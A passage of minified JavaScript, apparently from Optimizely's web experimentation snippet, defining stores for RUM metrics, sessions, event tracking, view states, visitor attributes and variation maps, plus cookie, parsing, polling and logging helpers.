i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={inRumSample:!1,id:null,src:null,RumHost:null,data:{extras:{}},apis:{},DOMObservation:{},featuresNeeded:{}},this.on(r.SET_RUM_DATA,this.Qn),this.on(r.RECORD_API_USAGE,this.Zn),this.on(r.INITIALIZE_CHANGE_METRICS,this.nt),this.on(r.RECORD_ACTIVATION_TYPE_USAGE,this.tt),this.on(r.RECORD_AUDIENCE_USAGE,this.et),this.on(r.RECORD_CHANGE_MACROTASK_RATE,this.it),this.on(r.RECORD_CHANGE_OVERHEATED,this.rt),this.on(r.RECORD_CHANGE_TYPE_USAGE,this.ot),this.on(r.RECORD_DOM_OBSERVATION_OCCURENCE,this.ut),this.on(r.RECORD_INTEGRATION_USAGE,this.ct),this.on(r.RECORD_LAYER_FEATURE_USAGE,this.st),this.on(r.RECORD_LAYER_POLICY_USAGE,this.ft),this.on(r.RECORD_VIEW_FEATURE_USAGE,this.dt),this.on(r.RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT,this.vt),this.on(r.RECORD_VISITOR_ID_LOCATOR_USAGE,this.ht),this.on(r.RECORD_VISITOR_ID_ERROR,this._t),this.on(r.RECORD_STICKY_BUCKETING_FEATURE,this.wt)},Qn:function(n){i.merge(this.W,n),this.emitChange()},Zn:function(n){this.W.apis[n.methodName]||(this.W.apis[n.methodName]=0),this.W.apis[n.methodName]++,this.emitChange()},nt:function(){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0)},it:function(n){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),n.changeMacrotaskRate>this.W.data.extras.changeMacrotaskRate&&(this.W.data.extras.changeMacrotaskRate=n.changeMacrotaskRate),this.emitChange()},rt:function(){i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0),this.W.data.extras.numOverheatedChanges++,this.emitChange()},ut:function(n){this.W.DOMObservation[n.counterName]||(this.W.DOMObservation[n.counterName]=0),this.W.DOMObservation[n.counterName]++,this.emitChange()},yt:function(n,t,e){i.isUndefined(this.W.featuresNeeded[n])&&(this.W.featuresNeeded[n]={});var r=this.W.featuresNeeded[n];i.each(t,(function(n){r[n]||(r[n]={}),r[n][e]||(r[n][e]=!0)}))},ct:function(n){this.yt("integrations",n.integrations,n.layerId)},ot:function(n){this.yt("changeTypes",n.changeTypes,n.layerId)},tt:function(n){this.yt("activationTypes",[n.activationType],n.entityId),this.emitChange()},dt:function(n){this.yt("viewFeatures",n.featuresUsed,n.entityId),this.emitChange()},st:function(n){this.yt("layerFeatures",[n.feature],n.entityId),this.emitChange()},ft:function(n){this.yt("policy",[n.policy],n.layerId),this.emitChange()},et:function(n){this.yt("audiences",n.audienceTypes,n.layerId),this.emitChange()},vt:function(n){this.W.data.extras.viewsInitiallyActivatedCount=n.viewsInitiallyActivatedCount,this.emitChange()},ht:function(n){this.yt("visitorIdLocatorType",[n.visitorIdLocatorType],n.entityId),this.emitChange()},_t:function(n){this.W.data.extras.errorCustomVisitorId=n.isError,this.emitChange()},wt:function(n){this.yt("stickyBucketing",[n.feature],n.id)},getSampleRum:function(){return this.W.inRumSample},getRumId:function(){return this.W.id},getRumHost:function(){return this.W.RumHost},getApiData:function(){return this.W.apis},getDOMObservationData:function(){return this.W.DOMObservation},getRumData:function(){return i.cloneDeep(this.W.data)},getScriptSrc:function(){return this.W.src},getFeaturesNeededData:function(){var n=this.W.featuresNeeded,t={};return i.forOwn(n,(function(n,e){var r=i.keys(n);i.isEmpty(r)||(t[e]={}),i.forEach(r,(function(r){t[e][r]=i.keys(n[r]).length}))})),t}}},2086:function(n,t,e){var i=e(9326);n.exports={initialize:function(){this.W={initialized:!1,natives:{}},this.on(i.SANDBOXED_FUNCTIONS_ADDED,this.bt)},bt:function(n){if(!n.sandboxedFunctions)throw new Error("No sandboxedFunctions found in payload");this.W.natives=n.sandboxedFunctions,this.W.initialized=!0,this.emitChange()},getAll:function(){return this.W.natives},get:function(n){if(!n)throw new Error("Missing name parameter");return this.W.natives[n]||null},isInitialized:function(){return this.W.initialized}}},2957:function(n,t,e){var i=e(3062),r=e(9326),o=e(1484),a=e(1879);n.exports={initialize:function(){this.W={lastSessionTimestamp:0,sessionId:null},this.on(r.REFRESH_SESSION,this.Et),this.on(r.LOAD_SESSION_STATE,this.It)},getState:function(){return i.cloneDeep(this.W)},getSessionId:function(){return this.W.sessionId},It:function(n){this.W.sessionId=n.sessionId,this.W.lastSessionTimestamp=n.lastSessionTimestamp,this.emitChange()},Et:function(){var n=o.now(),t=this.W.lastSessionTimestamp;(!this.W.sessionId||n-t>18e5)&&(this.W.sessionId=a.generate()),this.W.lastSessionTimestamp=n,this.emitChange()}}},3312:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.At(),this.on(r.FINALIZE_BATCH_SNAPSHOT,this.Tt),this.on(r.REGISTER_PREVIOUS_BATCH,this.St),this.on(r.REGISTER_TRACKER_VISITOR,this.kt),this.on(r.REGISTER_TRACKER_EVENT,this.Rt),this.on(r.REGISTER_TRACKER_DECISION,this.Nt),this.on(r.RESET_TRACKER_EVENTS,this.Ct),this.on(r.RESET_TRACKER_STORE,this.At),this.on(r.RESET_TRACKER_PREVIOUS_BATCHES,this.Dt),this.on(r.SET_TRACKER_POLLING,this.Ot),this.on(r.SET_TRACKER_BATCHING,this.xt),this.on(r.SET_TRACKER_USE_BEACON,this.Mt),this.on(r.SET_TRACKER_SEND_EVENTS,this.Pt),this.on(r.SET_TRACKER_PERSISTABLE_STATE,this.Lt),this.on(r.SET_TRACKER_DIRTY,this.Ut),this.on(r.UPDATE_TRACKER_VISITOR_ATTRIBUTES,this.Vt)},getPersistableState:function(){return this.W.isDirty?this.hasEventsToSend()||this.hasPreviousBatchesToSend()?{data:this.W.data,decisions:this.W.decisions,decisionEvents:this.W.decisionEvents,previousBatches:this.W.previousBatches}:{}:null},Lt:function(n){i.isEmpty(this.W.data)||i.isEmpty(n.data)||(this.Tt(),this.W.previousBatches.push(this.getEventBatch())),this.W.data=n.data||{},this.W.decisions=n.decisions||[],this.W.decisionEvents=n.decisionEvents||[],i.isEmpty(this.W.previousBatches)||i.isEmpty(n.previousBatches)?this.W.previousBatches=n.previousBatches||[]:this.W.previousBatches=this.W.previousBatches.concat(n.previousBatches),this.emitChange()},Ut:function(n){this.W.isDirty=n,this.emitChange()},Rt:function(n){var t=this.Ft();(i.isEmpty(t.snapshots)||!i.isEmpty(this.W.decisionEvents))&&this.Gt(),this.Bt().events.push(n.event),this.W.decisions=n.decisions,this.Ut(!0)},Nt:function(n){this.W.decisionEvents.push(n.decisionEvent),this.W.decisions=n.decisions,this.Ut(!0)},kt:function(n){i.isEmpty(this.W.data)?this.W.data=n.data:this.Tt(),this.W.data.visitors.push(n.visitor),this.W.decisions=n.decisions,this.W.decisionEvents=[],this.Ut(!0)},St:function(n){this.W.previousBatches.push(n),this.Ut(!0)},At:function(){this.W={polling:!1,shouldBatch:!0,data:{},decisions:[],decisionEvents:[],canSend:!1,isDirty:!1,previousBatches:[]},this.emitChange()},Ct:function(){var n=this.Ft();this.W.data.visitors=[n],n.snapshots=[],this.Ut(!0)},Dt:function(){this.W.previousBatches=[],this.Ut(!0)},Ot:function(n){this.W.polling=n,this.emitChange()},xt:function(n){this.W.shouldBatch=n,this.emitChange()},Mt:function(n){this.W.shouldUseBeacon=n,this.emitChange()},Pt:function(n){this.W.canSend=n,this.emitChange()},getEventBatch:function(){return i.cloneDeep(this.W.data)},getPreviousBatches:function(){return i.cloneDeep(this.W.previousBatches)},zt:function(){return this.W.decisionEvents.slice()},jt:function(){this.W.decisionEvents=[]},qt:function(){return this.W.decisions.slice()},isPolling:function(){return this.W.polling},shouldBatch:function(){return this.W.shouldBatch},shouldUseBeacon:function(){return this.W.shouldUseBeacon},Bt:function(){return i.last(this.Ft().snapshots)},Ft:function(){return i.last(this.W.data.visitors)},Gt:function(){var n=this.zt();this.Ft().snapshots.push({decisions:this.qt(),events:n}),this.jt(),this.Ut(!0)},Tt:function(){this.W.decisionEvents.length>0&&this.Gt()},hasEventsToSend:function(){if(!i.isEmpty(this.W.decisionEvents))return!0;if(!i.isEmpty(this.W.data)&&i.some(this.W.data.visitors||[],(function(n){return n.snapshots.length>0})))return!0;return!1},hasPreviousBatchesToSend:function(){return!i.isEmpty(this.W.previousBatches)},canSend:function(){return this.W.canSend},Vt:function(n){var t=this.Ft();t&&(t.attributes=n.attributes)}}},8430:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={},this.on(r.SET_UA_DATA,this.vn)},vn:function(n){i.isEmpty(this.W)&&(this.W=n.data)},get:function(){return i.cloneDeep(this.W)}}},8824:function(n,t,e){var i=e(3062),r=e(9326),o=e(8906),a={globalTags:{},viewStates:{},shouldBatch:!1};n.exports={initialize:function(){this.W=i.cloneDeep(a),this.on(r.REGISTER_VIEWS,this.Ht),this.on(r.SET_VIEW_ACTIVE_STATE,this.Yt),this.on(r.UPDATE_PARSED_VIEW_METADATA,this.$t),this.on(r.UPDATE_USER_SUPPLIED_METADATA,this.Kt),this.on(r.TRACK_VIEW_ACTIVATED_EVENT,this.Wt),this.on(r.SET_GLOBAL_TAGS,this.Xt),this.on(r.RESET_VIEW_STATES,this.Jt),this.on(r.SET_VIEW_BATCHING,this.xt)},getAll:function(){var n={};for(var t in this.W.viewStates)n[t]=this.getViewState(t);return n},getActiveViewIds:function(){return i.reduce(this.W.viewStates,i.bind((function(n,t,e){return this.isViewActive(e)&&n.push(e),n}),this),[])},shouldBatch:function(){return this.W.shouldBatch},getViewState:function(n){var t=i.cloneDeep(this.W.viewStates[n]),e=this.W.globalTags;return t.metadata=i.extend({},t.parsedMetadata,e,t.userSuppliedMetadata),t},getActiveViewTags:function(){var n=this.getActiveViewStates(),t=i.map(n,(function(n){return n.metadata})),e=[{}].concat(t);return i.extend.apply(i,e)},getActivationEventId:function(n){return this.W.viewStates[n]?this.W.viewStates[n].activationEventId:null},getActiveViewStates:function(){return i.reduce(this.W.viewStates,i.bind((function(n,t,e){return this.isViewActive(e)&&n.push(this.getViewState(e)),n}),this),[])},isViewActive:function(n){var t=this.W.viewStates[n];return t||o.warn("No Page registered with id",n),!!t.isActive},getGlobalTags:function(){return i.cloneDeep(this.W.globalTags)},Jt:function(){this.W.viewStates={},this.emitChange()},Ht:function(n){var t=n.forceClean||!1;i.each(n.views,i.bind((function(n){var e=n.id;this.W.viewStates[e]={id:e,isActive:i.isBoolean(n.isActive)&&!t?n.isActive:null,activatedTimestamp:null,activationEventId:null,parsedMetadata:{},userSuppliedMetadata:{}}}),this)),this.emitChange()},Yt:function(n){var t=n.view.id;if(!this.W.viewStates[t])throw new Error("No view exists with id "+t);this.W.viewStates[t].isActive=n.isActive,n.isActive?this.W.viewStates[t].activatedTimestamp=n.timestamp:(this.W.viewStates[t].parsedMetadata={},this.W.viewStates[t].userSuppliedMetadata={}),this.emitChange()},$t:function(n){var t=n.pageId;if(!this.W.viewStates[t])throw new Error("No view exists with id "+t);i.assign(this.W.viewStates[t].parsedMetadata,n.metadata),this.emitChange()},Kt:function(n){var t=n.pageId;if(!this.W.viewStates[t])throw new Error("No view exists with id "+t);i.assign(this.W.viewStates[t].userSuppliedMetadata,n.metadata),this.emitChange()},Wt:function(n){var t=n.pageId;this.W.viewStates[t]&&(this.W.viewStates[t].activationEventId=n.eventData.eventId,this.emitChange())},Xt:function(n){i.extend(this.W.globalTags,n),this.emitChange()},xt:function(n){this.W.shouldBatch=n,this.emitChange()}}},4259:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037);n.exports={initialize:function(){this.W={views:{},apiNamesToViews:{}},this.on(r.DATA_LOADED,this.vn)},getAll:function(){return o.safeReference(i.values(this.W.views))},getPagesMap:function(){return o.safeReference(this.W.views)},get:function(n){return o.safeReference(this.W.views[n])},getByApiName:function(n){return o.safeReference(this.W.apiNamesToViews[n])},apiNameToId:function(n){var t=this.W.apiNamesToViews[n];if(t)return t.id},idToApiName:function(n){var t=this.W.views[n];if(t)return t.apiName},getNumberOfPages:function(){return i.keys(this.W.views).length},getAllViewsForActivationType:function(n){return i.filter(this.W.views,{activationType:n})},vn:function(n){i.isEmpty(n.data.views)||(i.each(n.data.views,i.bind((function(n){o.deepFreeze(n),this.W.views[n.id]=n,this.W.apiNamesToViews[n.apiName]=n}),this)),this.emitChange())}}},5283:function(n,t,e){var i=e(3062),r=e(9326),o=e(8673);n.exports={initialize:function(){this.W={profile:{},metadata:{},visitorId:null},this.on(r.SET_VISITOR_ID_VIA_API,this.Qt),this.on(r.SET_VISITOR_ATTRIBUTES,this.Zt),this.on(r.LOAD_EXISTING_VISITOR_PROFILE,this.ne)},getVisitorProfile:function(){return this.W.profile},getVisitorProfileMetadata:function(){return this.W.metadata},getAttribute:function(n){var t=this.W.profile;return i.cloneDeep(o.getFieldValue(t,n))},getAttributeMetadata:function(n){return i.cloneDeep(this.W.metadata[n])},getVisitorIdFromAPI:function(){return this.W.visitorId},ne:function(n){this.W.profile=n.profile,this.W.metadata=n.metadata,this.emitChange()},Zt:function(n){i.each(n.attributes,i.bind((function(n){var t=n.key;o.setFieldValue(this.W.profile,t,n.value),n.metadata&&i.forOwn(n.metadata,i.bind((function(n,e){o.setFieldValue(this.W.metadata,t.concat(e),n)}),this))}),this)),this.emitChange()},Qt:function(n){this.W.visitorId=n,this.emitChange()}}},4580:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.te)},getCustomBehavioralAttributes:function(){return i.filter(this.W,(function(n){return!!n.rule_json}))},getVisitorAttribute:function(n){var t=i.values(this.W);if(n.datasourceId&&(t=i.filter(t,{dcp_datasource_id:String(n.datasourceId)})),n.attributeName&&n.attributeId)throw new Error("Must not specify both attribute name and attribute ID");if(n.attributeId){var e=this.W[n.attributeId];if(!e)throw new Error("Unrecognized attribute ID: "+n.attributeId);return e}if(n.attributeName){var r=i.filter(t,{name:n.attributeName});if(!r.length)throw new Error("Unrecognized attribute name: "+n.attributeName);if(r.length>1)throw new Error("Too many attributes with name: "+n.attributeName);return r[0]}throw new Error("Must specify attribute name or attribute ID")},te:function(n){i.isEmpty(n.data.visitorAttributes)||(i.each(n.data.visitorAttributes,i.bind((function(n){this.W[n.id]=n}),this)),this.emitChange())}}},5322:function(n,t,e){Object.defineProperty(t,"ee",{value:!0});var i=e(3062),r=e(9326),o=e(7478);n.exports={initialize:function(){this.W={variationIdMap:{},preferredLayerMap:{},contextualMabMap:{},odpSegments:{}},this.on(r.UPDATE_VARIATION_ID_MAP,this.re),this.on(r.MERGE_VARIATION_ID_MAP,this.oe),this.on(r.UPDATE_PREFERRED_LAYER_MAP,this.ae),this.on(r.MERGE_PREFERRED_LAYER_MAP,this.ue),this.on(r.UPDATE_CONTEXTUAL_MAB_MAP,this.ce),this.on(r.MERGE_CONTEXTUAL_MAB_MAP,this.se),this.on(r.SET_ODP_SEGMENTS,this.fe)},fe:function(n){this.W.odpSegments=n,this.emitChange()},getOdpSegments:function(){return this.W.odpSegments},getContextualMabMap:function(){return i.cloneDeep(this.W.contextualMabMap)},getContextualMabMapString:function(){return o.stringify(this.W.contextualMabMap)},ce:function(n){var t=this.W.contextualMabMap[n.layerId]||{};i.isEqual(t[n.experimentId],n.variationData)||(t[n.experimentId]=n.variationData,this.W.contextualMabMap[n.layerId]=t,this.emitChange())},se:function(n){var t=this.W.contextualMabMap;i.forEach(n.contextualMabMap,(function(n,e){t[e]||(t[e]={}),i.forEach(n,(function(n,i){t[e][i]||(t[e][i]=n)}))})),this.W.contextualMabMap=t,this.emitChange()},getVariationIdMap:function(){return i.cloneDeep(this.W.variationIdMap)},getVariationIdMapString:function(){return o.stringify(this.W.variationIdMap)},re:function(n){var t=this.W.variationIdMap[n.layerId]||{};t[n.experimentId]!==n.variationId&&(t[n.experimentId]=n.variationId,this.W.variationIdMap[n.layerId]=t,this.emitChange())},oe:function(n){var t=this.getVariationIdMap(),e=n.variationIdMap;i.each(t||{},(function(n,t){e[t]?i.assign(e[t],n):e[t]=n})),this.W.variationIdMap=e,this.emitChange()},getPreferredLayerMap:function(){return i.cloneDeep(this.W.preferredLayerMap)},getPreferredLayerMapString:function(){return o.stringify(this.W.preferredLayerMap)},getPreferredLayerId:function(n){return this.W.preferredLayerMap[n]},ae:function(n){this.W.preferredLayerMap[n.groupId]!==n.layerId&&(this.W.preferredLayerMap[n.groupId]=n.layerId,this.emitChange())},ue:function(n){var t=this.getPreferredLayerMap(),e=n.preferredLayerMap;i.assign(e,t),this.W.preferredLayerMap=e,this.emitChange()}}},1011:function(n,t,e){e(3062);var i=e(9326);e(217).J;n.exports={initialize:function(){this.W={events:[],foreignEvents:{},foreignEventQueues:{}},this.on(i.SET_VISITOR_EVENTS,this.vn),this.on(i.SET_FOREIGN_VISITOR_EVENTS,this.le),this.on(i.SET_FOREIGN_VISITOR_EVENT_QUEUE,this.de)},getEvents:function(){return this.W.events},getForeignEvents:function(){return this.W.foreignEvents},getForeignEventQueues:function(){return this.W.foreignEventQueues},vn:function(n){this.W.events=n,this.emitChange()},le:function(n){this.W.foreignEvents[n.key]=n.value},de:function(n){this.W.foreignEventQueues[n.key]=n.value}}},4703:function(n,t,e){var i=e(9326);n.exports={initialize:function(){this.W={baseMap:{},eventQueue:[],lastEvent:null,initialized:!1,cleared:!1},this.on(i.UPDATE_BEHAVIOR_STORE,this.ve)},getBaseMap:function(){return this.W.baseMap},getEventQueue:function(){return this.W.eventQueue},getLastEvent:function(){return this.W.lastEvent},getCleared:function(){return this.W.cleared},getInitialized:function(){return this.W.initialized},ve:function(n){this.W[n.key]=n.value}}},4603:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={randomId:null,visitorIdLocator:null},this.on(r.SET_VISITOR_ID,this.vn),this.on(r.DATA_LOADED,this.he)},getBucketingId:function(){return this.getRandomId()},getRandomId:function(){return this.W.randomId},getVisitorIdLocator:function(){return this.W.visitorIdLocator},vn:function(n){i.extend(this.W,n),this.emitChange()},he:function(n){i.isEmpty(n.data.visitorIdLocator)||(this.W.visitorIdLocator=n.data.visitorIdLocator,this.emitChange())}}},6149:function(n,t,e){var i=e(3062),r=e(8906),o=e(9326);n.exports={initialize:function(){this.W={frames:[],defaultFrame:null,messages:[],subscribers:[],canonicalOrigins:null,disabled:!1},this.on(o.XDOMAIN_SET_DEFAULT_FRAME,this.pe),this.on(o.XDOMAIN_ADD_FRAME,this.ge),this.on(o.XDOMAIN_SET_MESSAGE,this.me),this.on(o.XDOMAIN_ADD_SUBSCRIBER,this._e),this.on(o.XDOMAIN_SET_CANONICAL_ORIGINS,this.we),this.on(o.XDOMAIN_SET_DISABLED,this.ye)},getMessages:function(){return i.cloneDeep(this.W.messages)},getOffset:function(){return 0===this.W.messages.length?0:this.W.messages[0].data.id},getNextMessageId:function(){return this.W.messages.length+this.getOffset()},getMessageById:function(n){return this.W.messages[n-this.getOffset()]},getSubscribers:function(){return this.W.subscribers},getFrames:function(){return this.W.frames},getNextFrameId:function(){return this.W.frames.length},getDefaultFrame:function(){return this.W.defaultFrame},getCanonicalOrigins:function(){return i.cloneDeep(this.W.canonicalOrigins)},isDisabled:function(){return this.W.disabled},pe:function(n){this.W.defaultFrame=n},ge:function(n){this.W.frames.push(n)},me:function(n){for(this.W.messages[n.messageId-this.getOffset()]=n.message;this.W.messages.length>1e3;){var t=this.W.messages.shift();r.debug("XDomainStorage: Cleared old message: "+t.data.id)}},_e:function(n){this.W.subscribers.push(n.subscriber)},we:function(n){this.W.canonicalOrigins=n.canonicalOrigins},ye:function(n){this.W.disabled=n.disabled}}},1120:function(n,t){t.locatorType={CSS_SELECTOR:"css_selector",JAVASCRIPT:"javascript",URL_REGEX:"url_regex"},t.valueType={STRING:"string",NUMBER:"number",CURRENCY:"currency"},t.nodeNames={INPUT:"INPUT",SELECT:"SELECT"}},8632:function(n,t,e){var i=e(4728).v;t.Error=i("TagError")},5074:function(n,t,e){var i=e(7798).PluginTypes,r=e(8223).get("stores/plugins");t.getTagValue=function(n){var e=r.getPlugin(i.viewTagLocators,n.locatorType);if(!e)throw new t.Error("No locator registered for tag locatorType: "+n.locatorType);return e(n)},t.enums=e(1120),t.Error=e(8632).Error},8170:function(n,t,e){var i=e(1120),r=e(8632).Error;function o(n,t,e){var i=new RegExp("^\\s*([+-]?)\\s*((\\d+)((?:\\"+t+"\\d{3})+)?)(?:\\"+e+"(\\d+))?\\s*$"),r=n.match(i);if(!r)return NaN;var o=r[3],a=r[4],u=r[5];if(a&&!u&&o.length>3&&4===a.length||!a&&o.length<=3&&u&&3===u.length)return NaN;var c=r[1],s=r[2].replace(new RegExp("\\"+t,"g"),"");return Number(c+s+(u?"."+u:""))}function a(n){var t=o(n=String(n),",",".");return isNaN(t)&&(t=o(n,".",",")),t}n.exports=function(n,t){var e;switch(n){case i.valueType.STRING:return t?String(t):"";case i.valueType.NUMBER:if(e=a(t),isNaN(e))throw new r('"'+t+'" cannot be parsed as a number');return e;case i.valueType.CURRENCY:if(e=a(e=String(t).replace(/^[^\d\,\.\-]*/g,"").replace(/[^\d\,\.\-]*$/g,"")),isNaN(e))throw new r('"'+t+'" cannot be parsed as currency');return Math.round(100*e)}throw new r("Unknown ViewTag type: "+n)}},2418:function(n,t,e){var i=e(9326),r=e(1123),o=e(6503).Promise,a=e(8223).get("stores/async_request");t.makeAsyncRequest=function(n,t){var e,u,c=a.getPromise(n);if(c)return c;var s=new o((function(n,t){e=n,u=t}));return r.dispatch(i.REGISTER_ASYNC_DEFERRED,{source:n,promise:s,resolver:e,rejecter:u}),t&&t(),s},t.resolveRequest=function(n,t){r.dispatch(i.RESOLVE_DEFERRED,{source:n,resolveWith:t})},t.rejectRequest=function(n,t){r.dispatch(i.REJECT_DEFERRED,{source:n,rejectWith:t})}},7208:function(n,t,e){var i=e(7520),r=e(2384);t.getLanguage=function(){return r.getNavigatorLanguage()},t.getQueryParams=i.getQueryParams,t.getQueryParamValue=i.getQueryParamValue,t.getUrl=function(){return r.getHref()}},6412:function(n,t,e){var i=e(3062),r=e(4728).v,o=e(1484),a=e(8641),u=e(2384),c=e(9326),s=e(8223),f=e(1123),l=s.get("stores/cookie_options"),d=t.SetError=r("CookieSetError"),v=t.MismatchError=r("CookieMismatchError"),h=["co","com","net","org","edu","gov","mil","int","ac","com","net","org"];t.getAll=function(n){var e,r,o,u,c;i.isUndefined(n)&&(n=!0),e=a.getCookieString().split(/\s*;\s*/);var s={};for(o=0;o<e.length;o++)if((u=(r=e[o]).indexOf("="))>0&&void 0===s[c=t.safeDecodeURIComponent(r.substring(0,u))]){var f=r.substring(u+1);n&&(f=t.safeDecodeURIComponent(f)),s[c]=f}return s},t.safeDecodeURIComponent=function(n){try{return decodeURIComponent(n)}catch(t){return n}},t.get=function(n,e){return t.getAll(e)[n]},t.set=function(n,e,r,s){r=i.extend({encodeValue:!0},r),!1!==s&&(s=!0);var m=[];if(i.isUndefined(r.domain)){var _=l.getCurrentDomain();_||(_=function(n,e){!1!==e&&(e=!0);for(var r,o,a=n.hostname.split("."),u=[],s=null,l=a.length-1;l>=0;l--)if(u.unshift(a[l]),r=u.join("."),!(a.length>1&&(1===u.length||2===u.length&&i.includes(h,u[0]))||i.includes(p,r))){o={domain:e?"."+r:r};try{t.set(g,Math.random().toString(),o),t.remove(g,o),s=o.domain;break}catch(d){}}return f.dispatch(c.SET_COOKIE_DOMAIN,s),s}(u.getLocation(),!0)),r.domain=_}if(r.domain&&m.push("domain="+r.domain),i.isUndefined(r.path)&&(r.path="/"),r.path&&m.push("path="+r.path),i.isUndefined(r.expires)){var w=i.isUndefined(r.maxAge)?l.getDefaultAgeInSeconds():r.maxAge;r.expires=new Date(o.now()+1e3*w)}if(i.isUndefined(r.expires)||m.push("expires="+r.expires.toUTCString()),r.secure&&m.push("secure"),a.setCookie(n+"="+(r.encodeValue?encodeURIComponent(e):e)+";"+m.join(";")),s){var y=r.encodeValue,b=t.get(n,y);if(b!==e){if(!b)throw new d('Failed to set cookie "'+n+'"');throw new v('Expected "'+e+'" for "'+n+'", got "'+b+'"')}}},t.remove=function(n,e){for(var r=u.getLocation().hostname.split("."),o=1===r.length?0:1;r.length>o&&(2!==r.length||!i.includes(h,r[0]));)t.set(n,null,i.extend({},e,{domain:"."+r.join("."),expires:new Date(0)}),!1),r.shift()};var p=["optimizely.test"],g="optimizelyDomainTestCookie"},4728:function(n,t,e){var i=e(7805),r=i("InternalError");t.C=r,t.v=function(n){return i(n,r)}},8389:function(n,t,e){var i=e(3062),r=e(6503).Promise;n.exports=function(){var n,t,e=new r((function(e,i){n=e,t=i}));return e.resolve=function(){return n.apply(null,i.toArray(arguments)),e},e.reject=function(){return t.apply(null,i.toArray(arguments)),e},e}},3037:function(n,t,e){var i=e(3062);t.deepFreeze=function(n){},t.safeReference=function(n){return i.cloneDeep(n)}},8673:function(n,t,e){var i=e(3062);t.getFieldValue=function(n,t){i.isArray(t)||(t=[t]);for(var e=n,r=0;r<t.length;r++){var o=t[r];if(!i.isObject(e)||!e.hasOwnProperty(o))return;e=e[o]}return e},t.setFieldValue=function(n,t,e){if(!i.isArray(t)||i.isEmpty(t))throw new Error("Attempted to set an invalid key path: "+t);for(var r=n,o=0;o<t.length-1;o++){var a=t[o];i.isObject(r[a])||(r[a]={}),r=r[a]}r[t[t.length-1]]=e}},8906:function(n,t,e){var i=e(3062),r=e(9326),o=e(1484),a=e(7798),u=e(1123),c=e(7478);function s(){this.logLevel=null,this.logMatch=null,this.logs=[],this.timebase=o.now()}s.prototype.be=function(){return!i.isNull(this.logLevel)},s.prototype.setLogLevel=function(n){var t=this.Ee(n);null===t?console.error("Unknown log level: "+n):this.logLevel!==t&&(this.log("Setting log level to "+t),this.logLevel=t,this.flush())},s.prototype.setLogMatcher=function(n){i.isString(n)?this.logMatcher=n:this.logMatcher="",this.logGroup=0},s.prototype.shouldLog=function(n){return this.be()&&this.logLevel>=n},s.prototype.matchesLogMessage=function(n,t){var e=this.logMatcher;if(!this.logMatcher)return!0;if(this.logGroup)return"GROUPSTART"===n?this.logGroup++:"GROUPEND"===n&&this.logGroup--,!0;var r=i.some(t,(function(n){if(!i.isString(n))try{n=c.stringify(n)}catch(t){}return i.isString(n)&&i.includes(n,e)}));return r&&"GROUPSTART"===n&&this.logGroup++,r},s.prototype.storeLog=function(n,t){var e={logLevel:n,logMessage:t};u.dispatch(r.LOG,e)},s.prototype.flush=function(){var n=e(8223).get("stores/log");this.logGroup=0;var t=n.getLogs();i.each(t,i.bind((function(n){this.Ie(n.logLevel,n.logMessage,!0)}),this))},s.prototype.Ie=function(n,t,e){var r,o=n;if(console)switch(n){case"GROUPSTART":r=console.groupCollapsed,o=a.LogLevel.DEBUG;break;case"GROUPEND":r=console.groupEnd,o=a.LogLevel.DEBUG;break;case a.LogLevel.ERROR:r=console.error;break;case a.LogLevel.WARN:r=console.warn;break;case a.LogLevel.DEBUG:r=console.debug;break;default:r=console.log}try{e||this.be()&&!this.shouldLog(o)||(i.isArray(t)&&i.isString(t[0])&&(t=this.Ae(t)),this.storeLog(n,t)),r&&this.shouldLog(o)&&this.matchesLogMessage(n,t)&&r.apply(console,t)}catch(u){console&&(console.error?console.error(u):console.log(u))}},s.prototype.debug=function(){this.Ie(a.LogLevel.DEBUG,[].slice.call(arguments))},s.prototype.log=function(){this.Ie(a.LogLevel.INFO,[].slice.call(arguments))},s.prototype.logAlways=function(){var n=this.Ae([].slice.call(arguments));console&&console.log&&console.log.apply&&console.log.apply(console,n),this.storeLog(a.LogLevel.INFO,n)},s.prototype.warn=function(){this.Ie(a.LogLevel.WARN,[].slice.call(arguments))},s.prototype.error=function(n){var t=[].slice.call(arguments);1===t.length&&n.stack?(this.Ie(a.LogLevel.ERROR,[this.Te(),n]),this.Ie(a.LogLevel.INFO,[n.stack])):this.Ie(a.LogLevel.ERROR,t)},s.prototype.groupCollapsed=function(){this.Ie("GROUPSTART",[].slice.call(arguments))},s.prototype.groupEnd=function(){this.Ie("GROUPEND",[].slice.call(arguments))},s.prototype.Ae=function(n){var t=this.Te().toString();return t.length<6&&(t=("     "+t).slice(-6)),[t+"| Optly / "+n[0]].concat(n.slice(1))},s.prototype.Te=function(){return this.timebase?o.now()-this.timebase:0},s.prototype.Ee=function(n){return n&&("TRUE"===(n=n.toUpperCase())&&(n="INFO"),"FALSE"===n&&(n="OFF"),"ALL"===n&&(n="DEBUG"),!i.isUndefined(a.LogLevel[n]))?a.LogLevel[n]:null},n.exports=new s},4189:function(n,t,e){var i;i=e(7760),n.exports=i},2500:function(n,t){t.isSingleExperimentPolicy=function(n){return"single_experiment"===n||"multivariate"===n}},3731:function(n,t,e){var i=e(3062),r=e(6503).Promise,o=e(2384);t.pollFor=function(n,t,e){var a,u;return i.isFunction(e)?u=e:(a=e||100,u=function(){return--a<-1}),t=t||50,new r((function(e,i){!function r(){var a;if(!u()){try{var c=n();if(c)return e(c)}catch(s){a=s}return o.setTimeout(r,t)}i(a||new Error("Poll timed out"))}()}))}},6697:function(n,t,e){var i=e(3062),r=e(6503).Promise;t.firstToResolve=function(n){return new r((function(t){i.each(n,(function(n){r.resolve(n).then(t,(function(){}))}))}))}},7520:function(n,t,e){var i=e(3062),r=e(2384);t.getQueryParams=function(){var n=r.getLocationSearch()||"";if(0===n.indexOf("?")&&(n=n.substring(1)),0===n.length)return[];for(var t=n.split("&"),e=[],i=0;i<t.length;i++){var 